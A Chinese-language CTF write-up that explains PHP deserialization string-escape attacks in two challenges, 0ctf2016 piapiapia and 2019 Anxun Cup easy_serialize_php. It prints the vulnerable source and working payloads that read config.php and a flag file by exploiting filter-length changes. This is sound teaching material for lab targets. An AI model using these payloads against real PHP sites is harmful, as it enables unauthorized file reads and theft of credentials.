0x01 前言
无意间做应该是0ctf2016的一道web题,get新点,总计一下。
0x02 代码审计
 进去之后是一个登录界面,试了一下register.php发现可以注册,注册完成后登录跳转到update.php,让填手机、邮箱、nickname以及上传一个图片,这时想到的就是XSS和文件上传,所以都试了下发现都有限制,必须格式正确才行,题目有重要代码。
进去之后是一个登录界面,试了一下register.php发现可以注册,注册完成后登录跳转到update.php,让填手机、邮箱、nickname以及上传一个图片,这时想到的就是XSS和文件上传,所以都试了下发现都有限制,必须格式正确才行,题目有重要代码。
去审计源码。
这里放出了所有源码:
config.php
<?php
$config['hostname'] = '127.0.0.1';
$config['username'] = 'root';
$config['password'] = '';
$config['database'] = '';
$flag = '';
?>
profile.php
<?php
require_once('class.php');
if($_SESSION['username'] == null) {
die('Login First');
}
$username = $_SESSION['username'];
$profile=$user->show_profile($username);
if($profile == null) {
header('Location: update.php');
}
else {
$profile = unserialize($profile);
$phone = $profile['phone'];
$email = $profile['email'];
$nickname = $profile['nickname'];
$photo = base64_encode(file_get_contents($profile['photo']));
?>
update.php
<?php
require_once('class.php');
if($_SESSION['username'] == null) {
die('Login First');
}
if($_POST['phone'] && $_POST['email'] && $_POST['nickname'] && $_FILES['photo']) {
$username = $_SESSION['username'];
if(!preg_match('/^d{11}$/', $_POST['phone']))
die('Invalid phone');
if(!preg_match('/^[_a-zA-Z0-9]{1,10}@[_a-zA-Z0-9]{1,10}.[_a-zA-Z0-9]{1,10}$/', $_POST['email']))
die('Invalid email');
if(preg_match('/[^a-zA-Z0-9_]/', $_POST['nickname']) || strlen($_POST['nickname']) > 10)
die('Invalid nickname');
$file = $_FILES['photo'];
if($file['size'] < 5 or $file['size'] > 1000000)
die('Photo size error');
move_uploaded_file($file['tmp_name'], 'upload/' . md5($file['name']));
$profile['phone'] = $_POST['phone'];
$profile['email'] = $_POST['email'];
$profile['nickname'] = $_POST['nickname'];
$profile['photo'] = 'upload/' . md5($file['name']);
$user->update_profile($username, serialize($profile));
echo 'Update Profile Success!<a href="profile.php">Your Profile</a>';
}
else {
?>
class.php
<?php
require('config.php');
class user extends mysql{
private $table = 'users';
public function is_exists($username) {
$username = parent::filter($username);
$where = "username = '$username'";
return parent::select($this->table, $where);
}
public function register($username, $password) {
$username = parent::filter($username);
$password = parent::filter($password);
$key_list = Array('username', 'password');
$value_list = Array($username, md5($password));
return parent::insert($this->table, $key_list, $value_list);
}
public function login($username, $password) {
$username = parent::filter($username);
$password = parent::filter($password);
$where = "username = '$username'";
$object = parent::select($this->table, $where);
if ($object && $object->password === md5($password)) {
return true;
} else {
return false;
}
}
public function show_profile($username) {
$username = parent::filter($username);
$where = "username = '$username'";
$object = parent::select($this->table, $where);
return $object->profile;
}
public function update_profile($username, $new_profile) {
$username = parent::filter($username);
$new_profile = parent::filter($new_profile);
$where = "username = '$username'";
return parent::update($this->table, 'profile', $new_profile, $where);
}
public function __tostring() {
return __class__;
}
}
class mysql {
private $link = null;
public function connect($config) {
$this->link = mysql_connect(
$config['hostname'],
$config['username'],
$config['password']
);
mysql_select_db($config['database']);
mysql_query("SET sql_mode='strict_all_tables'");
return $this->link;
}
public function select($table, $where, $ret = '*') {
$sql = "SELECT $ret FROM $table WHERE $where";
$result = mysql_query($sql, $this->link);
return mysql_fetch_object($result);
}
public function insert($table, $key_list, $value_list) {
$key = implode(',', $key_list);
$value = ''' . implode('','', $value_list) . ''';
$sql = "INSERT INTO $table ($key) VALUES ($value)";
return mysql_query($sql);
}
public function update($table, $key, $value, $where) {
$sql = "UPDATE $table SET $key = '$value' WHERE $where";
return mysql_query($sql);
}
public function filter($string) {
$escape = array(''', '\\'); # \
$escape = '/' . implode('|', $escape) . '/';
$string = preg_replace($escape, '_', $string);
$safe = array('select', 'insert', 'update', 'delete', 'where');
$safe = '/' . implode('|', $safe) . '/i';
return preg_replace($safe, 'hacker', $string);
}
public function __tostring() {
return __class__;
}
}
session_start();
$user = new user();
$user->connect($config);
可以看到flag在config.php中
profile.php中,也就是我们的思路要读取这个config.php才能得到flag,所以去找文件读取的点
$profile = unserialize($profile);
$phone = $profile['phone'];
$email = $profile['email'];
$nickname = $profile['nickname'];
$photo = base64_encode(file_get_contents($profile['photo']));
在这里发现了反序列化,突然有想法就是构造序列化字符$profile,将photo变量赋值为config.php从而读取该文件。
我们先看一下更改信息的流程:
在update.php文件中:
$profile['phone'] = $_POST['phone'];
$profile['email'] = $_POST['email'];
$profile['nickname'] = $_POST['nickname'];
$profile['photo'] = 'upload/' . md5($file['name']);
$user->update_profile($username, serialize($profile));
echo 'Update Profile Success!<a href="profile.php">Your Profile</a>';
传入了数组中这四个值,然后将数组序列化后带入user类中的update_profile方法中从而更改表信息。然后我们查看内容时会反序列化后返回给我们要看的信息。
但是我们再看mysql类中的这点:
public function filter($string) {
$escape = array(''', '\\'); # \
$escape = '/' . implode('|', $escape) . '/';
$string = preg_replace($escape, '_', $string);
$safe = array('select', 'insert', 'update', 'delete', 'where');
$safe = '/' . implode('|', $safe) . '/i';
return preg_replace($safe, 'hacker', $string);
}
这是一个防止sql注入的方法,其中他将上面五个sql关键字替换为了hacker。看起来没什么问题,但这却是我们最重要的利用点。
0x03 反序列化字符逃逸
我们更改的信息是要经过序列化存入数据库的,因此如果我们在信息中填入了关键字,比如:
a:2:{i:0;s:6:"select";i:1;s:5:"world";}
这样会替换为
a:2:{i:0;s:6:"hacker";i:1;s:5:"world";}
反序列化会正常执行,因为字符没什么问题,但如果填入了where。
a:2:{i:0;s:5:"where";i:1;s:5:"world";}
会替换为:
a:2:{i:0;s:5:"hacker";i:1;s:5:"world";}
这样就会发现会出错,因为where是五个字符,而hacker是六个,对于出where以外的其他都是六字符,所以只有where会出错,因此这就是我们的利用点。当我们把hacker多余的这个r替换成";i:1;s:5:“world”;}时,
a:2:{i:0;s:5:"hacke";i:1;s:5:"world";}";i:1;s:5:"world";}
php反序列化时会忽略后面的非法部分";i:1;s:5:“world”;},所以可以反序列化成功
所以我们可以多写几个where,这样在替换时每多出的一个r就为我们构造字符串提供一个位置,我们需要";}s:5:“photo”;s:10:“config.php”;}加在后面用来读config.php文件。共34个字符,因此需要加34的where,所以最后需要输入的数据为:
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
这样在反序列化后大概就是这情况:
{i:0;s:204:"wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}";i:1;s:5:"world";}
此时这34个字符会包含在204个总字符内。
替换为hacker后:
{i:0;s:204:"hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhacker";}s:5:"photo";s:10:"config.php";}";i:1;s:5:"world";}
因为hacker比where多一个字符,所以正好占据了这多余的34个字符,使得其逃逸了出来,便可以成功反序列化。
payload构造成功了,就差输入点了,我们在什么位置才能成功输入这些字符呢
回头再看update.php中的waf内容
if(!preg_match('/^d{11}$/', $_POST['phone']))
die('Invalid phone');
if(!preg_match('/^[_a-zA-Z0-9]{1,10}@[_a-zA-Z0-9]{1,10}.[_a-zA-Z0-9]{1,10}$/', $_POST['email']))
die('Invalid email');
if(preg_match('/[^a-zA-Z0-9_]/', $_POST['nickname']) || strlen($_POST['nickname']) > 10)
die('Invalid nickname');
$file = $_FILES['photo'];
if($file['size'] < 5 or $file['size'] > 1000000)
die('Photo size error');
看起来没有能绕过的,但nickname这个参数,发现可以用数组成功绕过的。
最终:

虽然有警告但成功更新了,打开界面返回的是个数组名说明我们传参成功了,图片没加载说明bas64应该是config内容

查看源代码,base64解码

更新一道字符逃逸题目
2019安洵杯easy_serialize_php
源码
<?php
$function = @$_GET['f'];
function filter($img){
$filter_arr = array('php','flag','php5','php4','fl1g');
$filter = '/'.implode('|',$filter_arr).'/i';
// var_dump($filter);
return preg_replace($filter,'',$img);
}
if($_SESSION){
unset($_SESSION);
}
$_SESSION["user"] = 'guest';
$_SESSION['function'] = $function;
extract($_POST);
if(!$function){
echo '<a href="un.php?f=highlight_file">source_code</a>';
}
if(!$_GET['img_path']){
$_SESSION['img'] = base64_encode('guest_img.png');
}else{
$_SESSION['img'] = sha1(base64_encode($_GET['img_path']));
}
// var_dump($_SESSION).'<br/>';
$serialize_info = filter(serialize($_SESSION));
//echo $serialize_info.'<br/>';
if($function == 'highlight_file'){
highlight_file('un.php');
}else if($function == 'phpinfo'){
eval('phpinfo();'); //maybe you can find something in here!
}else if($function == 'show_image'){
$userinfo = unserialize($serialize_info);
//var_dump($userinfo);
echo file_get_contents(base64_decode($userinfo['img']));
}
?>
源码不难理解,大致就是让f=show_image满足最后一个if条件,然后反序列化session,读取session中的img文件。但是在序列化session时经filter函数过滤了关键字,并且我们如果直接给img_path传值会经过sha1加密然后给session,可以看到最后是读不出文件的。所以这里绕过img_path传参,直接给session传值,利用函数过滤条件反序列化字符逃逸读取文件。
payload: _SESSION[BerL1n][1]=phpphpphpphp&_SESSION[BerL1n][2]=;i:2;s:55:"1111111111111111111111111111111111111111111111111111111";}s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn
我们打印下值看一下

a:2:{s:6:"BerL1n";a:2{i:1;s:12:"";i:2;s:105:";i:2;s:55:"1111111111111111111111111111111111111111111111111111111";}s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
array(2) { ["BerL1n"]=> array(2) { [1]=> string(12) "";i:2;s:105:" [2]=> string(55) "1111111111111111111111111111111111111111111111111111111" } ["img"]=> string(20) "L2QwZzNfZmxsbGxsbGFn" }
Warning: file_get_contents(/d0g3_fllllllag): failed to open stream: No such file or directory in
可以看到上面序列化字符串,成功逃逸出来成为我们想要的,最后面的img便会被撇弃。下面的反序列化后可以看到结果,这里报了一个错可以看到已经成功读取我们想要的文件,本地测试因为没有该文件。
题目中phpinfo发现文件

然后base64编码读取文件

看到flag位置,读取flag

0x04总结
这道题总看起来考的是代码审计反序列化,不过字符逃逸让反序列化成功我做题少没见过,刚开始一直没绕过来,学到新知识了。。。
最后
以上就是傻傻白云最近收集整理的关于一道ctf题关于php反序列化字符逃逸的全部内容,更多相关一道ctf题关于php反序列化字符逃逸内容请搜索靠谱客的其他文章。








发表评论 取消回复